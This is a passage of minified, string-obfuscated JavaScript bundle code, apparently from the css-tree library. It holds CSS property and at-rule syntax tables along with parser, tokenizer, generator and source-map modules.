781),"container-name":r(2678),"container-type":r(1328),content:r(2523),"content-visibility":r(2868),"counter-increment":r(1504),"counter-reset":r(1565),"counter-set":r(1504),cursor:r(3249),d:r(1036),cx:r(2030),cy:r(2030),direction:r(3870),display:r(2402),"dominant-baseline":r(3479),"empty-cells":r(3376),"field-sizing":r(2718),fill:r(514),"fill-opacity":r(2797),"fill-rule":r(956),filter:r(899),flex:r(3631),"flex-basis":r(411),"flex-direction":r(2597),"flex-flow":r(1762),"flex-grow":r(1914),"flex-shrink":r(1914),"flex-wrap":r(3432),float:r(1735),font:r(1902),"font-family":r(303),"font-feature-settings":r(3016),"font-kerning":r(1335),"font-language-override":r(564),"font-optical-sizing":r(3856),"font-palette":r(513),"font-variation-settings":r(1549),"font-size":r(856),"font-size-adjust":r(3203),"font-smooth":r(2078),"font-stretch":r(3450),"font-style":r(1176),"font-synthesis":r(1032),"font-synthesis-position":r(3856),"font-synthesis-small-caps":r(3856),"font-synthesis-style":r(3856),"font-synthesis-weight":r(3856),"font-variant":r(2322),"font-variant-alternates":r(1182),"font-variant-caps":r(815),"font-variant-east-asian":r(2059),"font-variant-emoji":r(1728),"font-variant-ligatures":r(2217),"font-variant-numeric":r(671),"font-variant-position":r(2006),"font-weight":r(2386),"forced-color-adjust":r(2293),gap:r(1092),grid:r(1284),"grid-area":r(3399),"grid-auto-columns":r(1353),"grid-auto-flow":r(476),"grid-auto-rows":r(1353),"grid-column":r(545),"grid-column-end":r(1865),"grid-column-gap":r(980),"grid-column-start":r(1865),"grid-gap":r(942),"grid-row":r(545),"grid-row-end":r(1865),"grid-row-gap":r(980),"grid-row-start":r(1865),"grid-template":r(706),"grid-template-areas":r(1710),"grid-template-columns":r(2774),"grid-template-rows":r(2774),"hanging-punctuation":r(961),height:r(1452),"hyphenate-character":r(1229),"hyphenate-limit-chars":r(2653),hyphens:r(1932),"image-orientation":r(2460),"image-rendering":r(3874),"image-resolution":r(3372),"ime-mode":r(3253),"initial-letter":r(1853),"initial-letter-align":r(527),"inline-size":r(3819),"input-security":r(3856),inset:r(1120),"inset-block":r(2086),"inset-block-end":r(2455),"inset-block-start":r(2455),"inset-inline":r(2086),"inset-inline-end":r(2455),"inset-inline-start":r(2455),"interpolate-size":r(1427),isolation:r(2873),"justify-content":r(1996),"justify-items":r(1206),"justify-self":r(1689),"justify-tracks":r(2475),left:r(442),"letter-spacing":r(3120),"line-break":r(414),"line-clamp":r(1866),"line-height":r(1954),"line-height-step":r(3047),"list-style":r(214),"list-style-image":r(617),"list-style-position":r(2926),"list-style-type":r(3305),margin:r(1926),"margin-block":r(1897),"margin-block-end":r(1901),"margin-block-start":r(1901),"margin-bottom":r(442),"margin-inline":r(1897),"margin-inline-end":r(1901),"margin-inline-start":r(1901),"margin-left":r(442),"margin-right":r(442),"margin-top":r(442),"margin-trim":r(2571),marker:r(1586),"marker-end":r(1586),"marker-mid":r(1586),"marker-start":r(1586),mask:r(731),"mask-border":r(2345),"mask-border-mode":r(3566),"mask-border-outset":r(1145),"mask-border-repeat":r(1154),"mask-border-slice":r(618),"mask-border-source":r(570),"mask-border-width":r(1636),"mask-clip":r(1351),"mask-composite":r(3811),"mask-image":r(1291),"mask-mode":r(3211),"mask-origin":r(3059),"mask-position":r(1528),"mask-repeat":r(333),"mask-size":r(1237),"mask-type":r(3566),"masonry-auto-flow":r(1786),"math-depth":r(2198),"math-shift":r(3167),"math-style":r(3167),"max-block-size":r(2688),"max-height":r(1844),"max-inline-size":r(2688),"max-lines":r(1866),"max-width":r(1844),"min-block-size":r(1061),"min-height":r(1452),"min-inline-size":r(1061),"min-width":r(1452),"mix-blend-mode":r(1259),"object-fit":r(3730),"object-position":r(2420),offset:r(426),"offset-anchor":r(2589),"offset-distance":r(980),"offset-path":r(1997),"offset-position":r(3118),"offset-rotate":r(1220),opacity:r(1317),order:r(2924),orphans:r(2924),outline:r(3180),"outline-color":r(3196),"outline-offset":r(3047),"outline-style":r(1724),"outline-width":r(1938),overflow:r(2373),"overflow-anchor":r(3856),"overflow-block":r(3492),"overflow-clip-box":r(833),"overflow-clip-margin":r(350),"overflow-inline":r(3492),"overflow-wrap":r(503),"overflow-x":r(3492),"overflow-y":r(3492),overlay:r(1955),"overscroll-behavior":r(398),"overscroll-behavior-block":r(2485),"overscroll-behavior-inline":r(2485),"overscroll-behavior-x":r(2485),"overscroll-behavior-y":r(2485),padding:r(1542),"padding-block":r(932),"padding-block-end":r(1488),"padding-block-start":r(1488),"padding-bottom":r(2030),"padding-inline":r(932),"padding-inline-end":r(1488),"padding-inline-start":r(1488),"padding-left":r(2030),"padding-right":r(2030),"padding-top":r(2030),page:r(2518),"page-break-after":r(1602),"page-break-before":r(1602),"page-break-inside":r(2466),"paint-order":r(3657),perspective:r(874),"perspective-origin":r(2420),"place-content":r(2297),"place-items":r(2538),"place-self":r(1244),"pointer-events":r(3006),position:r(1927),"position-anchor":r(3884),"position-area":r(3159),"position-try":r(3094),"position-try-fallbacks":r(2603),"position-try-order":r(311),"position-visibility":r(1035),"print-color-adjust":r(2004),quotes:r(2146),r:r(2030),resize:r(3141),right:r(442),rotate:r(1711),"row-gap":r(3120),"ruby-align":r(1348),"ruby-merge":r(3304),"ruby-position":r(1817),rx:r(2030),ry:r(2030),scale:r(1956),"scrollbar-color":r(2680),"scrollbar-gutter":r(624),"scrollbar-width":r(2312),"scroll-behavior":r(3416),"scroll-margin":r(3415),"scroll-margin-block":r(2139),"scroll-margin-block-start":r(3047),"scroll-margin-block-end":r(3047),"scroll-margin-bottom":r(3047),"scroll-margin-inline":r(2139),"scroll-margin-inline-start":r(3047),"scroll-margin-inline-end":r(3047),"scroll-margin-left":r(3047),"scroll-margin-right":r(3047),"scroll-margin-top":r(3047),"scroll-padding":r(2254),"scroll-padding-block":r(2874),"scroll-padding-block-start":r(3797),"scroll-padding-block-end":r(3797),"scroll-padding-bottom":r(3797),"scroll-padding-inline":r(2874),"scroll-padding-inline-start":r(3797),"scroll-padding-inline-end":r(3797),"scroll-padding-left":r(3797),"scroll-padding-right":r(3797),"scroll-padding-top":r(3797),"scroll-snap-align":r(787),"scroll-snap-coordinate":r(3315),"scroll-snap-destination":r(2420),"scroll-snap-points-x":r(2648),"scroll-snap-points-y":r(2648),"scroll-snap-stop":r(806),"scroll-snap-type":r(2207),"scroll-snap-type-x":r(423),"scroll-snap-type-y":r(423),"scroll-timeline":r(3746),"scroll-timeline-axis":r(662),"scroll-timeline-name":r(1475),"shape-image-threshold":r(1317),"shape-margin":r(980),"shape-outside":r(3717),"shape-rendering":r(1153),stroke:r(514),"stroke-dasharray":r(2551),"stroke-dashoffset":r(1725),"stroke-linecap":r(2348),"stroke-linejoin":r(2144),"stroke-miterlimit":r(3174),"stroke-opacity":r(282),"stroke-width":r(1725),"tab-size":r(3262),"table-layout":r(1929),"text-align":r(2211),"text-align-last":r(3885),"text-anchor":r(2230),"text-combine-upright":r(3466),"text-decoration":r(2990),"text-decoration-color":r(3686),"text-decoration-line":r(3345),"text-decoration-skip":r(1165),"text-decoration-skip-ink":r(451),"text-decoration-style":r(1401),"text-decoration-thickness":r(1272),"text-emphasis":r(1750),"text-emphasis-color":r(3686),"text-emphasis-position":r(1732),"text-emphasis-style":r(495),"text-indent":r(2956),"text-justify":r(1258),"text-orientation":r(2524),"text-overflow":r(1726),"text-rendering":r(1094),"text-shadow":r(3068),"text-size-adjust":r(1538),"text-spacing-trim":r(712),"text-transform":r(3903),"text-underline-offset":r(1213),"text-underline-position":r(298),"text-wrap":r(2634),"text-wrap-mode":r(1496),"text-wrap-style":r(2403),"timeline-scope":r(2188),top:r(442),"touch-action":r(3426),transform:r(1138),"transform-box":r(1731),"transform-origin":r(3268),"transform-style":r(228),transition:r(1502),"transition-behavior":r(264),"transition-delay":r(1334),"transition-duration":r(1334),"transition-property":r(2040),"transition-timing-function":r(3789),translate:r(1539),"unicode-bidi":r(3864),"user-select":r(845),"vector-effect":r(2934),"vertical-align":r(3828),"view-timeline":r(3545),"view-timeline-axis":r(662),"view-timeline-inset":r(404),"view-timeline-name":r(2188),"view-transition-name":r(1630),visibility:r(2067),"white-space":r(2467),"white-space-collapse":r(1568),widows:r(2924),width:r(1452),"will-change":r(1801),"word-break":r(3942),"word-spacing":r(1102),"word-wrap":r(1857),"writing-mode":r(1759),x:r(2030),y:r(2030),"z-index":r(3733),zoom:r(1112),"-moz-background-clip":r(3154),"-moz-border-radius-bottomleft":r(989),"-moz-border-radius-bottomright":r(2642),"-moz-border-radius-topleft":r(3192),"-moz-border-radius-topright":r(2642),"-moz-control-character-visibility":r(3246),"-moz-osx-font-smoothing":r(2337),"-moz-user-select":r(2427),"-ms-flex-align":r(2526),"-ms-flex-item-align":r(3954),"-ms-flex-line-pack":r(2413),"-ms-flex-negative":r(2910),"-ms-flex-pack":r(1692),"-ms-flex-order":r(2924),"-ms-flex-positive":r(1091),"-ms-flex-preferred-size":r(3396),"-ms-interpolation-mode":r(1021),"-ms-grid-column-align":r(3267),"-ms-grid-row-align":r(3267),"-ms-hyphenate-limit-last":r(2804),"-webkit-background-clip":r(2145),"-webkit-column-break-after":r(3854),"-webkit-column-break-before":r(3854),"-webkit-column-break-inside":r(3854),"-webkit-font-smoothing":r(925),"-webkit-mask-box-image":r(1639),"-webkit-print-color-adjust":r(2004),"-webkit-text-security":r(860),"-webkit-user-drag":r(3344),"-webkit-user-select":r(1226),"alignment-baseline":r(1367),"baseline-shift":r(3592),behavior:r(2963),cue:r(3867),"cue-after":r(2418),"cue-before":r(2418),"glyph-orientation-horizontal":r(1155),"glyph-orientation-vertical":r(1155),kerning:r(508),pause:r(1374),"pause-after":r(1540),"pause-before":r(1540),rest:r(1867),"rest-after":r(1540),"rest-before":r(1540),src:r(2671),speak:r(784),"speak-as":r(965),"unicode-range":r(3553),"voice-balance":r(375),"voice-duration":r(1826),"voice-family":r(500),"voice-pitch":r(597),"voice-range":r(597),"voice-rate":r(420),"voice-stress":r(3170),"voice-volume":r(1792),"white-space-trim":r(2573)},atrules:{charset:{prelude:r(693),descriptors:null},"counter-style":{prelude:r(3225),descriptors:{"additive-symbols":r(552),fallback:r(3225),negative:r(3157),pad:r(3672),prefix:r(2203),range:r(3827),"speak-as":r(1635),suffix:r(2203),symbols:r(287),system:r(884)}},document:{prelude:r(2307),descriptors:null},"font-palette-values":{prelude:r(2533),descriptors:{"base-palette":r(1970),"font-family":r(2820),"override-colors":r(3579)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2032),"descent-override":r(2032),"font-display":r(1221),"font-family":r(3079),"font-feature-settings":r(3016),"font-variation-settings":r(1549),"font-stretch":r(2399),"font-style":r(3603),"font-weight":r(253),"line-gap-override":r(2032),"size-adjust":r(3710),src:r(2671),"unicode-range":r(3553)}},"font-feature-values":{prelude:r(2820),descriptors:null},import:{prelude:r(3092),descriptors:null},keyframes:{prelude:r(1936),descriptors:null},layer:{prelude:r(232),descriptors:null},media:{prelude:r(861),descriptors:null},namespace:{prelude:r(2092),descriptors:null},page:{prelude:r(2843),descriptors:{bleed:r(3734),marks:r(3743),"page-orientation":r(669),size:r(501)}},"position-try":{prelude:r(2533),descriptors:{top:r(2455),left:r(3390),bottom:r(3408),right:r(3343),"inset-block-start":r(3876),"inset-block-end":r(2453),"inset-inline-start":r(3699),"inset-inline-end":r(3728),"inset-block":r(2801),"inset-inline":r(1734),inset:r(2342),"margin-top":r(2189),"margin-left":r(1901),"margin-bottom":r(1958),"margin-right":r(2513),"margin-block-start":r(3540),"margin-block-end":r(2800),"margin-inline-start":r(1577),"margin-inline-end":r(3702),margin:r(371),"margin-block":r(382),"margin-inline":r(3347),width:r(3819),height:r(885),"min-width":r(1061),"min-height":r(1232),"max-width":r(2688),"max-height":r(1110),"block-size":r(3291),"inline-size":r(2952),"min-block-size":r(1777),"min-inline-size":r(2282),"max-block-size":r(2005),"max-inline-size":r(543),"align-self":r(3767),"justify-self":r(349)}},property:{prelude:r(920),descriptors:{syntax:r(693),inherits:r(2833),"initial-value":r(3757)}},scope:{prelude:r(3810),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(538),descriptors:null},container:{prelude:r(697),descriptors:null},nest:{prelude:r(759),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2q;t[e(1449)]&&t[e(1449)]instanceof r.B==0&&(t[e(1449)]=(new r.B)[e(1299)](t[e(1449)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2q;t[e(1449)]&&t[e(1449)]instanceof r.B&&(t[e(1449)]=t[e(1449)][e(309)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2q;return Object[o(870)]((0,r.a)(o(3327),t),{input:e,offset:n,rawMessage:t,message:t+o(3645)+e+o(818)+new Array((n||e[o(2074)])+1)[o(1161)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2q;let s;switch(t[i(3826)]){case i(525):s=function(t,e,n,r){const s=i,a=" "===t[s(2196)]||r?t[s(2196)]:" "+t[s(2196)]+" ",c=t[s(1278)][s(484)]((t=>o(t,e,n,r)))[s(1161)](a);return t[s(505)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3074)]?"!":"");break;case i(3364):return o(t[i(2232)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2414):s=i(2286)+o(t[i(2232)],e,n,r)+"]>";break;case i(1699):s="<"+t[i(3248)]+(t[i(1242)]?e(function(t){const e=i;if(e(3240)===t[e(3826)])return" ["+(null===t[e(3641)]?"-∞":t[e(3641)])+","+(null===t[e(1944)]?"∞":t[e(1944)])+"]";throw new Error(e(407)+t[e(3826)]+"`")}(t[i(1242)]),t[i(1242)]):"")+">";break;case i(3383):s="<'"+t[i(3248)]+"'>";break;case i(3805):s=t[i(3248)];break;case i(991):s="@"+t[i(3248)];break;case i(3005):s=t[i(3248)]+"(";break;case i(1908):case i(2084):s=t[i(1509)];break;case i(642):s=",";break;default:throw new Error(i(407)+t[i(3826)]+"`")}return e(s,t)}function i(t,e){const n=a2q;let i=r,s=!1,a=!1;return n(3512)==typeof e?i=e:e&&(s=Boolean(e[n(1943)]),a=Boolean(e[n(3209)]),n(3512)==typeof e[n(1303)]&&(i=e[n(1303)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,q=123,M=124,z=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2q;let n=null,r=null;return t[e(2837)](q),t[e(1392)](),n=t[e(782)](t),t[e(1392)](),t[e(3128)]()===w?(t[e(3598)]++,t[e(1392)](),t[e(3128)]()!==z&&(r=t[e(782)](t),t[e(1392)]())):r=n,t[e(2837)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2q,r=function(t){const e=a2q;let n=null,r=!1;switch(t[e(3128)]()){case p:t[e(3598)]++,n={min:0,max:0};break;case g:t[e(3598)]++,n={min:1,max:0};break;case x:t[e(3598)]++,n={min:0,max:1};break;case u:t[e(3598)]++,r=!0,t[e(3128)]()===q?n=N(t):t[e(3128)]()===x?(t[e(3598)]++,n={min:0,max:0}):n={min:1,max:0};break;case q:n=N(t);break;default:return null}return{type:e(3364),comma:r,min:n[e(3641)],max:n[e(1944)],term:null}}(t);return null!==r?(r[n(2232)]=e,t[n(3128)]()===u&&t[n(3539)](t[n(3598)]-1)===g?U(t,r):r):e}function T(t){const e=a2q,n=t[e(1612)]();return""===n?null:U(t,{type:e(2084),value:n})}function C(t,e){const n=a2q;function r(t,e){return{type:a2q(525),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3003)](e)[n(3650)](((t,e)=>S[t]-S[e]));e[n(2074)]>0;){o=e[n(1822)]();let i=0,s=0;for(;i<t[n(2074)];i++){const e=t[i];n(1301)===e[n(3826)]&&(e[n(1509)]===o?(-1===s&&(s=i-1),t[n(3527)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3527)](s,i-s,r(t[n(305)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2074)]&&t[n(3527)](s,i-s,r(t[n(305)](s,i),o))}return o}function W(t,e){const n=a2q,r=Object[n(613)](null),o=[];let i,s=null,a=t[n(3598)];for(;t[n(3128)]()!==e&&(i=L(t,e));)n(2388)!==i[n(3826)]&&(n(1301)===i[n(3826)]?(null!==s&&n(1301)!==s[n(3826)]||(t[n(3598)]=a,t[n(1814)](n(1051))),r[i[n(1509)]]=!0):null!==s&&n(1301)!==s[n(3826)]&&(r[" "]=!0,o[n(1987)]({type:n(1301),value:" "})),o[n(1987)](i),s=i,a=t[n(3598)]);return null!==s&&n(1301)===s[n(3826)]&&(t[n(3598)]-=a,t[n(1814)](n(1051))),{type:n(525),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2q;let r=t[n(3128)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2837)](k),o=W(t,e),t[r(2837)](_),o[r(505)]=!0,t[r(3128)]()===l&&(t[r(3598)]++,o[r(3074)]=!0),o}(t,e));case y:return t[n(2693)]()===h?function(t){const e=n;let r;return t[e(2837)](y),t[e(2837)](h),r=t[e(2411)](),t[e(2837)](h),t[e(2837)](v),U(t,{type:e(3383),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2837)](y),r=t[e(2411)](),e(1566)===r){t[e(2837)](k);const n=W(t,_);return t[e(2837)](_),t[e(2837)](v),U(t,{type:e(2414),term:1===n[e(1278)][e(2074)]?n[e(1278)][0]:n})}return t[e(3128)]()===f&&t[e(2693)]()===m&&(t[e(3598)]+=2,r+="()"),t[e(3539)](t[e(547)](t[e(3598)]))===k&&(t[e(1392)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2837)](k),t[n(3128)]()===b&&(t[n(1612)](),i=-1),-1==i&&t[n(3128)]()===E?t[n(1612)]():(r=i*Number(t[n(782)](t)),t[n(1570)]()&&(r+=t[n(2411)]())),t[n(1392)](),t[n(2837)](w),t[n(1392)](),t[n(3128)]()===E?t[n(1612)]():(i=1,t[n(3128)]()===b&&(t[n(1612)](),i=-1),o=i*Number(t[n(782)](t)),t[n(1570)]()&&(o+=t[n(2411)]())),t[n(2837)](_),{type:n(3240),min:r,max:o}}(t)),t[e(2837)](v),U(t,{type:e(1699),name:r,opts:o})}(t);case M:return{type:n(1301),value:t[n(3911)](t[n(3598)]+(t[n(2693)]()===M?2:1))};case d:return t[n(3598)]++,t[n(2837)](d),{type:n(1301),value:"&&"};case w:return t[n(3598)]++,{type:n(642)};case h:return U(t,{type:n(1908),value:t[n(593)]()});case c:case o:case i:case a:case s:return{type:n(2388),value:t[n(3476)]()};case A:return r=t[n(2693)](),t[n(1570)](r)?(t[n(3598)]++,{type:n(991),name:t[n(2411)]()}):T(t);case p:case g:case x:case u:case l:break;case q:if(r=t[n(2693)](),r<48||r>57)return T(t);break;default:return t[n(1570)](r)?function(t){const e=n,r=t[e(2411)]();return t[e(3128)]()===f?(t[e(3598)]++,{type:e(3005),name:r}):U(t,{type:e(3805),name:r})}(t):T(t)}}function H(t){const e=a2q,n=new r.L(t),o=W(n);return n[e(3598)]!==t[e(2074)]&&n[e(1814)](e(2908)),1===o[e(1278)][e(2074)]&&e(525)===o[e(1278)][0][e(3826)]?o[e(1278)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(484)](((t,e)=>/[a-zA-Z0-9\-]/[r(1471)](String[r(1429)](e))?1:0));class s{constructor(t){const e=r;this[e(506)]=t,this[e(3598)]=0}[r(3539)](t){const e=r;return t<this[e(506)][e(2074)]?this[e(506)][e(3539)](t):0}[r(3128)](){const t=r;return this[t(3539)](this[t(3598)])}[r(1570)](t=this[r(3128)]()){return t<128&&1===i[t]}[r(2693)](){const t=r;return this[t(3539)](this[t(3598)]+1)}[r(2745)](t){const e=r;return this[e(3539)](this[e(547)](t))}[r(1392)](){const t=r;this[t(3598)]=this[t(547)](this[t(3598)])}[r(547)](t){const e=r;for(;t<this[e(506)][e(2074)];t++){const n=this[e(506)][e(3539)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3911)](t){const e=r;return this[e(506)][e(3452)](this[e(3598)],this[e(3598)]=t)}[r(2837)](t){const e=r;this[e(3128)]()!==t&&this[e(1814)](e(2234)+String[e(1429)](t)+"`"),this[e(3598)]++}[r(1612)](){const t=r;return this[t(3598)]<this[t(506)][t(2074)]?this[t(506)][t(3771)](this[t(3598)]++):""}[r(1814)](t){const e=r;throw new o.u(t,this[e(506)],this[e(3598)])}[r(3476)](){const t=r;return this[t(3911)](this[t(547)](this[t(3598)]))}[r(2411)](){const t=r;let e=this[t(3598)];for(;e<this[t(506)][t(2074)];e++){const n=this[t(506)][t(3539)](e);if(n>=128||0===i[n])break}return this[t(3598)]===e&&this[t(1814)](t(1068)),this[t(3911)](e)}[r(782)](){const t=r;let e=this[t(3598)];for(;e<this[t(506)][t(2074)];e++){const n=this[t(506)][t(3539)](e);if(n<48||n>57)break}return this[t(3598)]===e&&this[t(1814)](t(857)),this[t(3911)](e)}[r(593)](){const t=r,e=this[t(506)][t(2055)]("'",this[t(3598)]+1);return-1===e&&(this[t(3598)]=this[t(506)][t(2074)],this[t(1814)](t(3419))),this[t(3911)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2q(3512)==typeof t?t:r}function i(t,e,n){const i=a2q;let s=r,a=r;if(i(3512)==typeof e?s=e:e&&(s=o(e[i(2362)]),a=o(e[i(450)])),s===r&&a===r)throw new Error(i(2566));!function t(e){const r=i;switch(s[r(2536)](n,e),e[r(3826)]){case r(525):e[r(1278)][r(3647)](t);break;case r(3364):case r(2414):t(e[r(2232)]);break;case r(1699):case r(3383):case r(3805):case r(991):case r(3005):case r(1908):case r(2084):case r(642):break;default:throw new Error(r(1575)+e[r(3826)])}a[r(2536)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2q;if(n(3512)!=typeof e)t[n(1449)][n(3647)](this[n(895)],this);else{let r=null;t[n(1449)][n(3647)]((t=>{const o=n;null!==r&&e[o(2536)](this,r),this[o(895)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2q;this[o(278)](e,t[o(305)](n,r))}))}function l(t){const e=a2q,n=new Map;for(let[r,o]of Object[e(3865)](t[e(895)]))e(3512)==typeof(o[e(2445)]||o)&&n[e(1169)](r,o[e(2445)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2q;if(!n[e(1349)](t[e(3826)]))throw new Error(e(793)+t[e(3826)]);n[e(3401)](t[e(3826)])[e(2536)](m,t)},tokenBefore:i[u(612)],token(t,e){const n=u;h=this[n(2534)](h,t,e),this[n(2876)](e,t,!1),t===r._i&&e[n(3539)](0)===s&&this[n(2876)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3512)==typeof l[u(497)]&&(f=l[u(497)](f)),l[u(296)]&&(f=(0,o.f)(f)),l[u(2306)]in i&&(f[u(2534)]=i[l[u(2306)]]));const m={node:t=>f[u(895)](t),children:a,token:(t,e)=>f[u(278)](t,e),tokenize:c};return f[u(895)](t),f[u(2747)]()}}},5437:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(859),r(2063),r(1981)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(895)];t[e(895)]=function(t){const r=e;if(t[r(2332)]&&t[r(2332)][r(590)]&&i[r(1349)](t[r(3826)])){const e=t[r(2332)][r(590)][r(2647)],o=t[r(2332)][r(590)][r(469)]-1;a[r(2647)]===e&&a[r(469)]===o||(a[r(2647)]=e,a[r(469)]=o,s[r(2647)]=u,s[r(469)]=d,h&&(h=!1,s[r(2647)]===c[r(2647)]&&s[r(469)]===c[r(469)]||n[r(3951)](l)),h=!0,n[r(3951)]({source:t[r(2332)][r(2268)],original:a,generated:s}))}f[r(2536)](this,t),h&&i[r(1349)](t[r(3826)])&&(c[r(2647)]=u,c[r(469)]=d)};const m=t[e(2876)];t[e(2876)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2074)];e++)10===t[o(3539)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2747)];return t[e(2747)]=function(){return h&&n[e(3951)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2q;if(t===o._i&&(t=e),n(947)==typeof t){const e=t[n(3539)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3881)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(484)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3539)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1349)](t<<16|l<<8):n[a(1349)](t<<16|c))&&this[a(2876)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2q,o={};for(const i in t)t[i][r(1188)]&&(o[i]=n?t[i][r(1188)]:(0,l.cM)(t[i][r(1188)],{compact:e}));return o}function w(t,e,n){const r=a2q,o={};for(const[i,s]of Object[r(3865)](t))o[i]={prelude:s[r(587)]&&(n?s[r(587)][r(1188)]:(0,l.cM)(s[r(587)][r(1188)],{compact:e})),descriptors:s[r(490)]&&g(s[r(490)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2q,s=(0,u.A)(n,t[i(1188)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2074)];n++)if(e(2664)===t[n][e(1509)][e(2931)]())return!0;return!1}(s)?b(null,new Error(i(581))):(r&&(a=(0,h.wg)(s,t[i(3747)],t)),r&&a[i(758)]||(a=(0,h.wg)(s,e[i(758)],t),a[i(758)])?b(a[i(758)],null,a[i(1072)]):b(null,new o.F(a[i(2060)],e[i(1188)],n,a),a[i(1072)]))}class v{constructor(t,e,n){const 